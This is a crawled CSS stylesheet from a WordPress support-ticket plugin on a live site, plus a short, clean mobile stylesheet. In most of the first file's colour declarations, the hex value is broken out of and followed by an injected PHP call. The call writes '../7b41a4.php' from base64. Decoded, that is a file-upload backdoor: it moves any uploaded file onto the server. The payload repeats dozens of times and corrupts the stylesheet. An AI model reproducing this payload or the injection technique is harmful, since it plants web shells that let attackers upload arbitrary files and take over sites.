    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df5; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df5;color:#ffffff;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf
body_size: 18743
content:
/* Dashboard */
	div#multiformpopup {width: 80%;}
	div#jsst-header div#jsst-header-heading{width: 100%;}
	a.js-ticket-header-links{width: 100%;}
	div#jsst-header div#jsst-tabs-wrp{width: 100%;}
	div#jsst-header span.jsst-header-tab{width: calc(100% / 2 - 10px);margin: 5px 5px;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{width: 100%;}
	div#js-total-count-cp a.js-ticket-count-wrp{width: calc(100% - 10px);margin-bottom: 10px;}
	a.js-ticket-dash-menu{width: 100%;}
	div.js-ticket-latest-ticket-header-wrp{display: none !important;}
	div.js-ticket-latest-tickets-wrp {}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject{width: 100%;text-align: center;padding: 0;}
	div.js-ticket-latest-ticket-heading{display: inline-block;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left{width: 100%;padding: 20px 0 10px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-user-img-wrp{width: 100%;margin: 25px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left div.js-ticket-priorty{width: auto;display: inline-block;min-width: 102px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject div.js-ticket-data-row {padding-bottom: 15px;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-right: 0;padding-bottom: 20px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	.js-ticket-count div.js-ticket-link {width: calc(100% / 2);}
	.js-support-ticket-cont .js-support-ticket-box {width: 100%;margin: 0 0 20px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	div.js-ticket-haeder div.js-ticket-header-txt {width: 100%;}
	div.js-ticket-haeder a.js-ticket-header-link {float: left;margin: 10px 0;}
	.js-ticket-data-list .js-ticket-data {text-align: center;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-image {width: 100%;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-btn {float: none;display: inline-block;margin: 10px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left {width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left {width: 100%;padding: 0;}
	
/* Ticket Status */
	div.js-ticket-checkstatus-wrp div.js-ticket-checkstatus-field-wrp{width: calc(100% / 1 - 50px); }
	div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{margin-bottom: 10px;}
/* Add Form */
	div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{width: calc(100% / 1 - 10px);}
	div.js-ticket-select-user-field{width: 65%;}
	div.js-ticket-select-user-btn{width: 35%;}
	span#premade{width: 100%;}
	span#premade select#premadeid{background: url(../images/selecticon.png) 96% / 4% no-repeat;width: 100%;}
	span.js-ticket-apend-radio-btn{margin: 10px 0px 0px 0px;}
